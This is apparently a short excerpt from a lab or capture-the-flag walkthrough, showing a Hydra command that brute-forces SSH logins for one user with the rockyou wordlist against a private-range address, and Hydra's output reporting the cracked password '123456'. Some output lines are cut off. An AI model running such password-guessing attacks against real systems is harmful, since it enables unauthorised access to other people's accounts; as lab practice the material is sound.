 # hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-28 13:26:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a p
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8965
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-28 13:26:48